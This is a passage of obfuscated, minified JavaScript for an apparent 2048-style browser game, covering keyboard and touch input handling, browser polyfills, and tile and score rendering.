_0x3e7f47=_0x58ccf0[_0x34a5ff(0x5e5)][_0x34a5ff(0x581)];_0x3e7f47&&(_0x52d939?_0x58ccf0[_0x34a5ff(0x581)]=_0x432a58[_0x34a5ff(0x523)](_0x432a58[_0x34a5ff(0x503)](_0x3e7f47,'#'),_0x52d939):_0x58ccf0[_0x34a5ff(0x581)]=_0x3e7f47);}}}function handleGameVariationScripts(){var _0x32cc86=_0x25114a,_0x21243d={'aFZum':function(_0xe3a2ca,_0x102f57,_0x421cb4){return _0xe3a2ca(_0x102f57,_0x421cb4);},'eFbNR':function(_0x249a14,_0x1eb846){return _0x249a14(_0x1eb846);},'qxRNm':function(_0x37ae15,_0x42dc69){return _0x37ae15!==_0x42dc69;},'wpeqD':_0x32cc86(0x2c6),'gtbXz':function(_0x49033d){return _0x49033d();},'PgBWr':_0x32cc86(0x589)};const _0xd6ee74=window[_0x32cc86(0x233)][_0x32cc86(0x5dc)][_0x32cc86(0x380)](-0x1872+-0x25b+-0x1*-0x1ace);if(_0xd6ee74)_0x21243d[_0x32cc86(0x5de)](loadGameVariation,null,_0xd6ee74),_0x21243d[_0x32cc86(0x225)](updateGridSizeAnchorHrefs,_0xd6ee74);else{_0x21243d[_0x32cc86(0x58f)](typeof gVal,_0x21243d[_0x32cc86(0x346)])&&(gVals['']=gVal);_0x21243d[_0x32cc86(0x357)](processGVal);var _0x5fc17b=document[_0x32cc86(0x573)+_0x32cc86(0x31d)](activeVariationBoxId);_0x5fc17b&&_0x5fc17b[_0x32cc86(0x3af)][_0x32cc86(0x447)](_0x21243d[_0x32cc86(0x3ab)]);}}Function[_0x25114a(0x293)][_0x25114a(0x306)]=Function[_0x25114a(0x293)][_0x25114a(0x306)]||function(_0x19613b){var _0x308894={'nhZBV':function(_0x34d3eb,_0x75a7a2){return _0x34d3eb instanceof _0x75a7a2;}},_0x4c15a5=this;return function(_0x5461b1){var _0x104f56=_0x1a35;!_0x308894[_0x104f56(0x30b)](_0x5461b1,Array)&&(_0x5461b1=[_0x5461b1]),_0x4c15a5[_0x104f56(0x440)](_0x19613b,_0x5461b1);};},(function(){var _0x4bc3d8=_0x25114a,_0x64c270={'BhXfi':function(_0x202eb2,_0x27342a){return _0x202eb2<_0x27342a;},'eFVda':function(_0x2c35e9,_0x16ef43){return _0x2c35e9!=_0x16ef43;},'Dxrmh':function(_0x43e185,_0x12f489){return _0x43e185==_0x12f489;},'edFSH':function(_0x1905c1,_0x3d627c){return _0x1905c1===_0x3d627c;},'NKTWK':_0x4bc3d8(0x2c6),'eLgpr':function(_0x5c7088,_0x4f743a){return _0x5c7088 in _0x4f743a;},'dsQvi':_0x4bc3d8(0x3af),'RmomR':function(_0x521ae3,_0x39a115,_0x2f5d5f,_0x93870b){return _0x521ae3(_0x39a115,_0x2f5d5f,_0x93870b);}};if(_0x64c270[_0x4bc3d8(0x3e6)](typeof window[_0x4bc3d8(0x5c7)],_0x64c270[_0x4bc3d8(0x5ae)])||_0x64c270[_0x4bc3d8(0x598)](_0x64c270[_0x4bc3d8(0x267)],document[_0x4bc3d8(0x2a1)+_0x4bc3d8(0x34d)]))return;var _0x528fbd=Array[_0x4bc3d8(0x293)],_0x1ed438=_0x528fbd[_0x4bc3d8(0x559)],_0x26797c=_0x528fbd[_0x4bc3d8(0x5ea)],_0x2844d5=_0x528fbd[_0x4bc3d8(0x33c)];function _0x3e9f63(_0x16b585){var _0x11e72f=_0x4bc3d8;this['el']=_0x16b585;var _0x56fd90=_0x16b585[_0x11e72f(0x481)][_0x11e72f(0x317)](/^\s+|\s+$/g,'')[_0x11e72f(0x405)](/\s+/);for(var _0x42bbaf=0x18f4*0x1+0x1*0x713+-0x2007;_0x64c270[_0x11e72f(0x580)](_0x42bbaf,_0x56fd90[_0x11e72f(0x3a0)]);_0x42bbaf++){_0x1ed438[_0x11e72f(0x34a)](this,_0x56fd90[_0x42bbaf]);}}_0x3e9f63[_0x4bc3d8(0x293)]={'add':function(_0x4ac7ec){var _0x50d611=_0x4bc3d8;if(this[_0x50d611(0x2e5)](_0x4ac7ec))return;_0x1ed438[_0x50d611(0x34a)](this,_0x4ac7ec),this['el'][_0x50d611(0x481)]=this[_0x50d611(0x402)]();},'contains':function(_0x2b2f2e){var _0x193dab=_0x4bc3d8;return _0x64c270[_0x193dab(0x2a6)](this['el'][_0x193dab(0x481)][_0x193dab(0x565)](_0x2b2f2e),-(-0x1926+0xaa0+0xe87));},'item':function(_0x175830){return this[_0x175830]||null;},'remove':function(_0x2b1191){var _0x419507=_0x4bc3d8;if(!this[_0x419507(0x2e5)](_0x2b1191))return;for(var _0x56b1a7=-0xc55+0x1439+-0xca*0xa;_0x64c270[_0x419507(0x580)](_0x56b1a7,this[_0x419507(0x3a0)]);_0x56b1a7++){if(_0x64c270[_0x419507(0x26f)](this[_0x56b1a7],_0x2b1191))break;}_0x26797c[_0x419507(0x34a)](this,_0x56b1a7,-0x3b1*0x4+0x13ed+0xa5*-0x8),this['el'][_0x419507(0x481)]=this[_0x419507(0x402)]();},'toString':function(){var _0x16f8f9=_0x4bc3d8;return _0x2844d5[_0x16f8f9(0x34a)](this,'\x20');},'toggle':function(_0x123719){var _0x2b992b=_0x4bc3d8;return!this[_0x2b992b(0x2e5)](_0x123719)?this[_0x2b992b(0x447)](_0x123719):this[_0x2b992b(0x564)](_0x123719),this[_0x2b992b(0x2e5)](_0x123719);}},window[_0x4bc3d8(0x21f)+'st']=_0x3e9f63;function _0x2b091b(_0xed1b14,_0x1273d1,_0x313987){var _0x467fdd=_0x4bc3d8;Object[_0x467fdd(0x4c0)+_0x467fdd(0x385)]?Object[_0x467fdd(0x4c0)+_0x467fdd(0x385)](_0xed1b14,_0x1273d1,{'get':_0x313987}):_0xed1b14[_0x467fdd(0x254)+_0x467fdd(0x4e3)](_0x1273d1,_0x313987);}_0x64c270[_0x4bc3d8(0x337)](_0x2b091b,HTMLElement[_0x4bc3d8(0x293)],_0x64c270[_0x4bc3d8(0x267)],function(){return new _0x3e9f63(this);});}()),(function(){var _0x4223fd=_0x25114a,_0x54aa48={'cXqmA':_0x4223fd(0x1d7)+'4','obayI':function(_0x585fbf,_0x5ca5a4){return _0x585fbf<_0x5ca5a4;},'yHVws':function(_0x3c62d5,_0x4fe6e6){return _0x3c62d5+_0x4fe6e6;},'vCYUb':_0x4223fd(0x30d)+_0x4223fd(0x1f2)+'e','urTqF':_0x4223fd(0x318)+_0x4223fd(0x336),'QVrvW':_0x4223fd(0x424)+_0x4223fd(0x1e4)+_0x4223fd(0x218),'yQJDc':_0x4223fd(0x507),'uPGPe':_0x4223fd(0x363),'XfYGh':_0x4223fd(0x550)+'2','PGFat':function(_0x435908,_0xda0e9){return _0x435908+_0xda0e9;},'BfsLs':function(_0x5cbaca,_0x2fbe21){return _0x5cbaca-_0x2fbe21;},'JcrjV':function(_0x2ddcf2,_0x2d34e6){return _0x2ddcf2(_0x2d34e6);}},_0xc190e5=_0x54aa48[_0x4223fd(0x40a)][_0x4223fd(0x405)]('|'),_0x526b16=0x27c+0x29*0x26+-0x892;while(!![]){switch(_0xc190e5[_0x526b16++]){case'0':for(var _0x299110=-0x1958+0x161*-0x5+0x203d;_0x54aa48[_0x4223fd(0x210)](_0x299110,_0x49243b[_0x4223fd(0x3a0)])&&!window[_0x4223fd(0x5d1)+_0x4223fd(0x1f2)+'e'];++_0x299110){window[_0x4223fd(0x5d1)+_0x4223fd(0x1f2)+'e']=window[_0x54aa48[_0x4223fd(0x5e4)](_0x49243b[_0x299110],_0x54aa48[_0x4223fd(0x2c7)])],window[_0x4223fd(0x548)+_0x4223fd(0x336)]=window[_0x54aa48[_0x4223fd(0x5e4)](_0x49243b[_0x299110],_0x54aa48[_0x4223fd(0x3d6)])]||window[_0x54aa48[_0x4223fd(0x5e4)](_0x49243b[_0x299110],_0x54aa48[_0x4223fd(0x501)])];}continue;case'1':var _0x49243b=[_0x54aa48[_0x4223fd(0x31f)],_0x54aa48[_0x4223fd(0x25f)]];continue;case'2':!window[_0x4223fd(0x5d1)+_0x4223fd(0x1f2)+'e']&&(window[_0x4223fd(0x5d1)+_0x4223fd(0x1f2)+'e']=function(_0x44747b){var _0xdc0b0d=_0x4223fd,_0x376663=_0x16aa8b[_0xdc0b0d(0x40f)][_0xdc0b0d(0x405)]('|'),_0x207333=-0x1*0x7d6+-0x2*-0xc54+-0x10d2;while(!![]){switch(_0x376663[_0x207333++]){case'0':_0x27cd39=_0x16aa8b[_0xdc0b0d(0x48e)](_0x100101,_0x294fd1);continue;case'1':var _0x35ab13=window[_0xdc0b0d(0x5cf)](function(){var _0x47741e=_0xdc0b0d;_0x425ec9[_0x47741e(0x4c8)](_0x44747b,_0x425ec9[_0x47741e(0x216)](_0x100101,_0x294fd1));},_0x294fd1);continue;case'2':return _0x35ab13;case'3':var _0x294fd1=Math[_0xdc0b0d(0x499)](-0x3*0xca9+-0x13b9+0x1cda*0x2,_0x16aa8b[_0xdc0b0d(0x584)](0x1c0d+-0x4f*0x17+-0x14e4,_0x16aa8b[_0xdc0b0d(0x584)](_0x100101,_0x27cd39)));continue;case'4':var _0x100101=new Date()[_0xdc0b0d(0x38d)]();continue;case'5':var _0x425ec9={'PsKBh':function(_0xf1109e,_0x231134){var _0x3d96fd=_0xdc0b0d;return _0x16aa8b[_0x3d96fd(0x2a4)](_0xf1109e,_0x231134);},'CwfHq':function(_0x39e86a,_0x44d0a5){var _0x4e4c44=_0xdc0b0d;return _0x16aa8b[_0x4e4c44(0x4db)](_0x39e86a,_0x44d0a5);}};continue;}break;}});continue;case'3':var _0x27cd39=-0xb48*0x2+-0x1*0xd6f+0x23ff;continue;case'4':!window[_0x4223fd(0x548)+_0x4223fd(0x336)]&&(window[_0x4223fd(0x548)+_0x4223fd(0x336)]=function(_0xef400a){var _0xf41752=_0x4223fd;_0x16aa8b[_0xf41752(0x2a4)](clearTimeout,_0xef400a);});continue;case'5':var _0x16aa8b={'EjMqi':_0x54aa48[_0x4223fd(0x40d)],'ClBcS':function(_0x5b7736,_0x3f5db5){var _0x24b693=_0x4223fd;return _0x54aa48[_0x24b693(0x320)](_0x5b7736,_0x3f5db5);},'yvZRy':function(_0x5aeb89,_0x3be492){var _0x5d9c0d=_0x4223fd;return _0x54aa48[_0x5d9c0d(0x545)](_0x5aeb89,_0x3be492);},'MXOww':function(_0x5a1a1a,_0x13b524){var _0x5148ef=_0x4223fd;return _0x54aa48[_0x5148ef(0x304)](_0x5a1a1a,_0x13b524);},'mKzko':function(_0x4f61b6,_0x4c31bf){var _0x4e4ca0=_0x4223fd;return _0x54aa48[_0x4e4ca0(0x320)](_0x4f61b6,_0x4c31bf);}};continue;}break;}}());function KeyboardInputManager(){var _0xfd6a21=_0x25114a,_0x449c1b={'wmSpI':_0xfd6a21(0x3b0)+_0xfd6a21(0x2c1),'EEQaA':_0xfd6a21(0x288)+_0xfd6a21(0x3cb),'Mwgpn':_0xfd6a21(0x44d)+'p','ZKKzG':_0xfd6a21(0x54e),'kqpdH':_0xfd6a21(0x22c),'ZggAx':_0xfd6a21(0x2e8)};this[_0xfd6a21(0x339)]={},window[_0xfd6a21(0x4ee)][_0xfd6a21(0x5d0)+_0xfd6a21(0x535)]?(this[_0xfd6a21(0x4b7)+_0xfd6a21(0x45b)]=_0x449c1b[_0xfd6a21(0x3a1)],this[_0xfd6a21(0x4b7)+_0xfd6a21(0x4ef)]=_0x449c1b[_0xfd6a21(0x496)],this[_0xfd6a21(0x4b7)+_0xfd6a21(0x4c4)]=_0x449c1b[_0xfd6a21(0x46b)]):(this[_0xfd6a21(0x4b7)+_0xfd6a21(0x45b)]=_0x449c1b[_0xfd6a21(0x52a)],this[_0xfd6a21(0x4b7)+_0xfd6a21(0x4ef)]=_0x449c1b[_0xfd6a21(0x369)],this[_0xfd6a21(0x4b7)+_0xfd6a21(0x4c4)]=_0x449c1b[_0xfd6a21(0x3e5)]),this[_0xfd6a21(0x5e6)]();}KeyboardInputManager[_0x25114a(0x293)]['on']=function(_0x2ee978,_0x519876){var _0x5a5f8a=_0x25114a;!this[_0x5a5f8a(0x339)][_0x2ee978]&&(this[_0x5a5f8a(0x339)][_0x2ee978]=[]),this[_0x5a5f8a(0x339)][_0x2ee978][_0x5a5f8a(0x559)](_0x519876);},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x591)]=function(_0x26c2fd,_0x403162){var _0x40b6e5=_0x25114a,_0x28ac0f={'IZLcT':function(_0x241a5f,_0x368499){return _0x241a5f(_0x368499);}},_0x14f8f2=this[_0x40b6e5(0x339)][_0x26c2fd];_0x14f8f2&&_0x14f8f2[_0x40b6e5(0x494)](function(_0xb663e7){var _0x3654b3=_0x40b6e5;_0x28ac0f[_0x3654b3(0x4a2)](_0xb663e7,_0x403162);});},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x5e6)]=function(){var _0x47e085=_0x25114a,_0x4c0e3e={'Mgzdu':function(_0x150b8a,_0x253cfc){return _0x150b8a!==_0x253cfc;},'MTZEm':_0x47e085(0x4ef),'sHAOD':function(_0xe9b031,_0x116f2c){return _0xe9b031>_0x116f2c;},'vOabn':function(_0x412e03,_0x385721){return _0x412e03>_0x385721;},'bAXmb':_0x47e085(0x21a)+_0x47e085(0x4a4)+_0x47e085(0x224)+_0x47e085(0x388)+_0x47e085(0x2af)+_0x47e085(0x567)+_0x47e085(0x458)+_0x47e085(0x582)+_0x47e085(0x48d)+_0x47e085(0x531)+_0x47e085(0x2b6)+_0x47e085(0x5c3),'kMvUB':_0x47e085(0x323),'FZvRM':function(_0x349d03,_0x31811a){return _0x349d03||_0x31811a;},'vjVcv':_0x47e085(0x5a8)+_0x47e085(0x1e8),'WXXBa':function(_0x58f8d4,_0x109fa8){return _0x58f8d4>_0x109fa8;},'ldFnj':function(_0x5ad5f9,_0x14b736){return _0x5ad5f9>_0x14b736;},'VaImh':function(_0x133d75,_0x3cf764){return _0x133d75>_0x3cf764;},'DBRSO':function(_0x4d2220,_0x520e81){return _0x4d2220>_0x520e81;},'lYYCM':function(_0x5e1309,_0x588fcc){return _0x5e1309-_0x588fcc;},'ToeLA':_0x47e085(0x273),'bhVQI':_0x47e085(0x4ff)+_0x47e085(0x3b3),'ZdlLa':_0x47e085(0x4cc)+_0x47e085(0x33a),'mBRZa':_0x47e085(0x57b)+_0x47e085(0x461),'dLsJM':_0x47e085(0x252)+'t'},_0x59818f=this,_0x49bc79={0x26:0x0,0x27:0x1,0x28:0x2,0x25:0x3};document[_0x47e085(0x3e4)+_0x47e085(0x3c9)](_0x4c0e3e[_0x47e085(0x2ef)],function(_0x1ad035){var _0x15c259=_0x47e085,_0x385231=_0x1ad035[_0x15c259(0x2be)]||_0x1ad035[_0x15c259(0x21e)]||_0x1ad035[_0x15c259(0x5f4)]||_0x1ad035[_0x15c259(0x575)],_0x210cba=_0x49bc79[_0x1ad035[_0x15c259(0x38b)]];!_0x385231&&(_0x4c0e3e[_0x15c259(0x356)](_0x210cba,undefined)&&(_0x1ad035[_0x15c259(0x222)+_0x15c259(0x4ea)](),_0x59818f[_0x15c259(0x591)](_0x4c0e3e[_0x15c259(0x52d)],_0x210cba)));}),this[_0x47e085(0x45a)+_0x47e085(0x470)](_0x4c0e3e[_0x47e085(0x568)],this[_0x47e085(0x1e6)]),this[_0x47e085(0x45a)+_0x47e085(0x470)](_0x4c0e3e[_0x47e085(0x341)],this[_0x47e085(0x59f)]),this[_0x47e085(0x45a)+_0x47e085(0x470)](_0x4c0e3e[_0x47e085(0x2e2)],this[_0x47e085(0x4c7)+'g']);var _0x38c025,_0x23272f,_0x2efa84=document[_0x47e085(0x573)+_0x47e085(0x31d)](_0x4c0e3e[_0x47e085(0x3bd)]),_0x45447f=![];_0x2efa84[_0x47e085(0x3e4)+_0x47e085(0x3c9)](this[_0x47e085(0x4b7)+_0x47e085(0x45b)],function(_0x1ebb78){var _0x4679de=_0x47e085;if(!window[_0x4679de(0x4ee)][_0x4679de(0x5d0)+_0x4679de(0x535)]&&_0x4c0e3e[_0x4679de(0x602)](_0x1ebb78[_0x4679de(0x4cd)][_0x4679de(0x3a0)],-0x153e+0x1c7e+0x7*-0x109)||_0x4c0e3e[_0x4679de(0x4b3)](_0x1ebb78[_0x4679de(0x53c)+_0x4679de(0x5b9)][_0x4679de(0x3a0)],-0x1d9*0x6+-0x2475+0x2f8c))return;window[_0x4679de(0x4ee)][_0x4679de(0x5d0)+_0x4679de(0x535)]?(_0x38c025=_0x1ebb78[_0x4679de(0x2f1)],_0x23272f=_0x1ebb78[_0x4679de(0x1e1)]):(_0x38c025=_0x1ebb78[_0x4679de(0x4cd)][-0x108f+0x1228+-0x199][_0x4679de(0x505)],_0x23272f=_0x1ebb78[_0x4679de(0x4cd)][0x265d+0x1*-0xd8d+-0x634*0x4][_0x4679de(0x459)]);let _0x19dcc6=_0x1ebb78[_0x4679de(0x323)],_0x25e0f9=_0x19dcc6[_0x4679de(0x57f)](_0x4c0e3e[_0x4679de(0x5c9)]),_0x267512=_0x19dcc6&&_0x19dcc6[_0x4679de(0x4e7)+'te'](_0x4c0e3e[_0x4679de(0x2ac)]);_0x45447f=!!_0x4c0e3e[_0x4679de(0x227)](_0x25e0f9,_0x267512),!_0x45447f&&_0x1ebb78[_0x4679de(0x222)+_0x4679de(0x4ea)]();}),_0x2efa84[_0x47e085(0x3e4)+_0x47e085(0x3c9)](this[_0x47e085(0x4b7)+_0x47e085(0x4ef)],function(_0x3102fa){var _0x56c04a=_0x47e085;_0x3102fa[_0x56c04a(0x222)+_0x56c04a(0x4ea)]();}),_0x2efa84[_0x47e085(0x3e4)+_0x47e085(0x3c9)](this[_0x47e085(0x4b7)+_0x47e085(0x4c4)],function(_0x572e88){var _0x5c5d96=_0x47e085,_0x551fa2=_0x4c0e3e[_0x5c5d96(0x44b)][_0x5c5d96(0x405)]('|'),_0x3e7e4b=-0x21*0x4d+0x1*-0x1e10+0x27fd;while(!![]){switch(_0x551fa2[_0x3e7e4b++]){case'0':var _0x4288d2=Math[_0x5c5d96(0x506)](_0x48b471);continue;case'1':_0x4c0e3e[_0x5c5d96(0x44c)](Math[_0x5c5d96(0x499)](_0x4288d2,_0x1b0c97),-0x1*0xa9e+-0x4fd*-0x7+0x1843*-0x1)&&_0x59818f[_0x5c5d96(0x591)](_0x4c0e3e[_0x5c5d96(0x52d)],_0x4c0e3e[_0x5c5d96(0x570)](_0x4288d2,_0x1b0c97)?_0x4c0e3e[_0x5c5d96(0x4e5)](_0x48b471,-0x37*-0x5+0x1*-0xd95+0xc82)?-0x5*0x498+0x1*0x2285+-0x2*0x5c6:-0x47*-0x81+0xc96+0x1*-0x305a:_0x4c0e3e[_0x5c5d96(0x4b1)](_0x486aee,0x1991*0x1+0x1*0x1f8e+0x391f*-0x1)?0x1ce5+-0x224*0x2+-0x189b:0x15c6+-0xe5d*-0x1+0x1*-0x2423);continue;case'2':var _0x486aee=_0x4c0e3e[_0x5c5d96(0x425)](_0x586d21,_0x23272f);continue;case'3':var _0x4eb5ae,_0x586d21;continue;case'4':if(!window[_0x5c5d96(0x4ee)][_0x5c5d96(0x5d0)+_0x5c5d96(0x535)]&&_0x4c0e3e[_0x5c5d96(0x4b1)](_0x572e88[_0x5c5d96(0x4cd)][_0x5c5d96(0x3a0)],-0x18*0xc+-0xe83*-0x1+-0xd63)||_0x4c0e3e[_0x5c5d96(0x4b1)](_0x572e88[_0x5c5d96(0x53c)+_0x5c5d96(0x5b9)][_0x5c5d96(0x3a0)],-0x1*-0x1861+0x14c3+-0x4*0xb49))return;continue;case'5':var _0x1b0c97=Math[_0x5c5d96(0x506)](_0x486aee);continue;case'6':window[_0x5c5d96(0x4ee)][_0x5c5d96(0x5d0)+_0x5c5d96(0x535)]?(_0x4eb5ae=_0x572e88[_0x5c5d96(0x2f1)],_0x586d21=_0x572e88[_0x5c5d96(0x1e1)]):(_0x4eb5ae=_0x572e88[_0x5c5d96(0x448)+_0x5c5d96(0x2b8)][-0x4a*-0x31+-0x12d4+-0x4aa*-0x1][_0x5c5d96(0x505)],_0x586d21=_0x572e88[_0x5c5d96(0x448)+_0x5c5d96(0x2b8)][0x1af*0x1+-0x81e+0x66f*0x1][_0x5c5d96(0x459)]);continue;case'7':if(_0x45447f)return;continue;case'8':var _0x48b471=_0x4c0e3e[_0x5c5d96(0x425)](_0x4eb5ae,_0x38c025);continue;}break;}});},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x1e6)]=function(_0x17b0b7){var _0xbc85b0=_0x25114a,_0x150653={'bFwfQ':_0xbc85b0(0x59f)};_0x17b0b7[_0xbc85b0(0x222)+_0xbc85b0(0x4ea)](),this[_0xbc85b0(0x591)](_0x150653[_0xbc85b0(0x1f4)]);},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x59f)]=function(_0x7144f1){var _0x5bd975=_0x25114a,_0x417ad0={'HtOEA':_0x5bd975(0x4bd),'ZeLSz':_0x5bd975(0x59f)};confirmModal[_0x5bd975(0x25e)][_0x5bd975(0x287)]=_0x417ad0[_0x5bd975(0x2a7)],_0x7144f1[_0x5bd975(0x222)+_0x5bd975(0x4ea)](),this[_0x5bd975(0x591)](_0x417ad0[_0x5bd975(0x530)]);},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x4c7)+'g']=function(_0x25e799){var _0x5aacc1=_0x25114a,_0x480b4a={'Quvbu':_0x5aacc1(0x4c7)+'g'};_0x25e799[_0x5aacc1(0x222)+_0x5aacc1(0x4ea)](),this[_0x5aacc1(0x591)](_0x480b4a[_0x5aacc1(0x585)]);},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x45a)+_0x25114a(0x470)]=function(_0x48e580,_0x2a7bcb){var _0x23d729=_0x25114a,_0x4d00b9={'wpkuv':_0x23d729(0x36a)},_0x4cb006=document[_0x23d729(0x27e)+_0x23d729(0x219)](_0x48e580);_0x4cb006[_0x23d729(0x3e4)+_0x23d729(0x3c9)](_0x4d00b9[_0x23d729(0x4d0)],_0x2a7bcb[_0x23d729(0x306)](this)),_0x4cb006[_0x23d729(0x3e4)+_0x23d729(0x3c9)](this[_0x23d729(0x4b7)+_0x23d729(0x4c4)],_0x2a7bcb[_0x23d729(0x306)](this));};function _0x1a35(_0x5e7ccc,_0x2b03bd){var _0x25b99e=_0x264f();return _0x1a35=function(_0x25457a,_0x5ed67f){_0x25457a=_0x25457a-(0xcae+-0x1275+0x79a);var _0x3ba4d2=_0x25b99e[_0x25457a];return _0x3ba4d2;},_0x1a35(_0x5e7ccc,_0x2b03bd);}function HTMLActuator(){var _0xda37e1=_0x25114a,_0x1c64e5={'OQmxG':_0xda37e1(0x404),'cDUHj':_0xda37e1(0x502)+_0xda37e1(0x45e),'zXeqr':_0xda37e1(0x49a)+_0xda37e1(0x2ec),'sGkEA':_0xda37e1(0x1fb)+_0xda37e1(0x211),'EpFZK':_0xda37e1(0x510)+_0xda37e1(0x45e)},_0x2df9c0=_0x1c64e5[_0xda37e1(0x5ed)][_0xda37e1(0x405)]('|'),_0x13df61=0x3*0x155+0x1f5b+-0x235a;while(!![]){switch(_0x2df9c0[_0x13df61++]){case'0':this[_0xda37e1(0x429)+_0xda37e1(0x1fd)]=document[_0xda37e1(0x27e)+_0xda37e1(0x219)](_0x1c64e5[_0xda37e1(0x5a9)]);continue;case'1':this[_0xda37e1(0x436)+_0xda37e1(0x5b0)]=document[_0xda37e1(0x27e)+_0xda37e1(0x219)](_0x1c64e5[_0xda37e1(0x541)]);continue;case'2':this[_0xda37e1(0x434)+_0xda37e1(0x2ec)]=document[_0xda37e1(0x27e)+_0xda37e1(0x219)](_0x1c64e5[_0xda37e1(0x456)]);continue;case'3':this[_0xda37e1(0x597)]=0x14c+0x1*-0x1795+0x475*0x5;continue;case'4':this[_0xda37e1(0x58e)+_0xda37e1(0x1fd)]=document[_0xda37e1(0x27e)+_0xda37e1(0x219)](_0x1c64e5[_0xda37e1(0x1ea)]);continue;}break;}}HTMLActuator[_0x25114a(0x293)][_0x25114a(0x2f3)]=function(_0x41c490,_0x520418){var _0x6f26d6=_0x25114a,_0x5044cc={'cnBrv':_0x6f26d6(0x3fc)},_0x3663b5=this;window[_0x6f26d6(0x5d1)+_0x6f26d6(0x1f2)+'e'](function(){var _0x1d876e=_0x6f26d6,_0x292d81=_0x5044cc[_0x1d876e(0x49d)][_0x1d876e(0x405)]('|'),_0x445b54=0x1*-0x1237+0x1*-0x1e01+-0x4*-0xc0e;while(!![]){switch(_0x292d81[_0x445b54++]){case'0':_0x41c490[_0x1d876e(0x592)][_0x1d876e(0x494)](function(_0x2425ea){var _0x1d39e2=_0x1d876e;_0x2425ea[_0x1d39e2(0x494)](function(_0x463d2e){var _0x2563c7=_0x1d39e2;_0x463d2e&&_0x3663b5[_0x2563c7(0x484)](_0x463d2e);});});continue;case'1':_0x3663b5[_0x1d876e(0x4da)+'e'](_0x520418[_0x1d876e(0x597)]);continue;case'2':_0x3663b5[_0x1d876e(0x449)+_0x1d876e(0x5b0)](_0x3663b5[_0x1d876e(0x429)+_0x1d876e(0x1fd)]);continue;case'3':if(_0x520418[_0x1d876e(0x2d9)]){if(_0x520418[_0x1d876e(0x2de)])_0x3663b5[_0x1d876e(0x438)](![]);else{if(_0x520418[_0x1d876e(0x3f6)]){}}}continue;case'4':_0x3663b5[_0x1d876e(0x485)+_0x1d876e(0x29c)](_0x520418[_0x1d876e(0x515)]);continue;}break;}});},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x49f)+'me']=function(){var _0x1d24a5=_0x25114a;this[_0x1d24a5(0x297)+'ge']();},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x449)+_0x25114a(0x5b0)]=function(_0x20b8b1){var _0x22051c=_0x25114a;while(_0x20b8b1[_0x22051c(0x5a2)]){_0x20b8b1[_0x22051c(0x452)+'d'](_0x20b8b1[_0x22051c(0x5a2)]);}},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x484)]=function(_0xb70739){var _0x2dac02=_0x25114a,_0x55c57a={'WSPmA':_0x2dac02(0x5a0)+_0x2dac02(0x5df)+_0x2dac02(0x396)+_0x2dac02(0x509),'kNjke':function(_0x49bdf7,_0xbdddc){return _0x49bdf7!=_0xbdddc;},'aIoGC':function(_0x881502,_0x3b6071){return _0x881502>_0x3b6071;},'STiLs':_0x2dac02(0x28e),'jXsXF':function(_0x9115d2,_0x4238b7){return _0x9115d2>_0x4238b7;},'IuVAp':function(_0x2e57f8,_0x172ea9){return _0x2e57f8(_0x172ea9);},'GqpAW':function(_0x281abc,_0x820012){return _0x281abc*_0x820012;},'ybgPE':_0x2dac02(0x399),'ePwwX':function(_0x16fbc6,_0x21ab01){return _0x16fbc6+_0x21ab01;},'PPUjo':_0x2dac02(0x552),'UAnQN':function(_0x2a40c5,_0x5c919d){return _0x2a40c5>_0x5c919d;},'FLTSH':_0x2dac02(0x4d8)+'d','tzUtH':_0x2dac02(0x527),'gyuKS':_0x2dac02(0x3c4),'drioJ':function(_0x232783,_0x25ec0d){return _0x232783+_0x25ec0d;},'BXrSg':_0x2dac02(0x38e)+_0x2dac02(0x422),'IJfSU':_0x2dac02(0x54d),'ecvUY':_0x2dac02(0x4d9),'UcpYY':_0x2dac02(0x55a),'PLbKD':_0x2dac02(0x534),'hLPcz':_0x2dac02(0x46e),'vWvZl':function(_0x2277b9,_0x5eecb9){return _0x2277b9===_0x5eecb9;}},_0x39edf4=_0x55c57a[_0x2dac02(0x2e3)][_0x2dac02(0x405)]('|'),_0x201ae0=-0x233*0xb+-0x2*0x2fa+0x1e25;while(!![]){switch(_0x39edf4[_0x201ae0++]){case'0':if(_0x55c57a[_0x2dac02(0x426)](window[_0x2dac02(0x233)][_0x2dac02(0x22f)][-0x1c1*0x1+-0x19a1+0x1b64],'l'))return;continue;case'1':this[_0x2dac02(0x2b2)+'es'](_0x3e02d7,_0x965afb);continue;case'2':if(_0x55c57a[_0x2dac02(0x4b8)](_0xb70739[_0x2dac02(0x2e4)],0x1*-0x18af+0x2161+-0xb2))_0x965afb[_0x2dac02(0x559)](_0x55c57a[_0x2dac02(0x4f7)]);continue;case'3':_0x55c57a[_0x2dac02(0x3f7)](_0xb70739[_0x2dac02(0x2e4)],maxTile)&&(maxTile=_0xb70739[_0x2dac02(0x2e4)],_0x55c57a[_0x2dac02(0x58d)](minpti,_0x55c57a[_0x2dac02(0x364)](maxTile,0x1*0x1ed9+-0x1*0xfee+0x1*-0xee9)));continue;case'4':var _0x965afb=[_0x55c57a[_0x2dac02(0x2d7)],_0x55c57a[_0x2dac02(0x2c5)](_0x55c57a[_0x2dac02(0x442)],_0xb70739[_0x2dac02(0x2e4)]),_0x420aff];continue;case'5':_0x55c57a[_0x2dac02(0x1d5)](_0xb70739[_0x2dac02(0x2e4)],unlockedMaxTileValue)&&(unlockedMaxTileValue=_0xb70739[_0x2dac02(0x2e4)],hasTileTitles&&(tileTitles[unlockedMaxTileValue]&&(tileDescriptionEl[_0x2dac02(0x2ce)]=tileTitles[unlockedMaxTileValue])));continue;case'6':if(_0xb70739[_0x2dac02(0x5dd)+_0x2dac02(0x4d7)])window[_0x2dac02(0x5d1)+_0x2dac02(0x1f2)+'e'](function(){var _0x14ea3f=_0x2dac02;_0x965afb[-0x25f1+-0x2071+0x4664]=_0x9c1bbc[_0x14ea3f(0x539)+_0x14ea3f(0x1f9)]({'x':_0xb70739['x'],'y':_0xb70739['y']}),_0x9c1bbc[_0x14ea3f(0x2b2)+'es'](_0x3e02d7,_0x965afb);});else 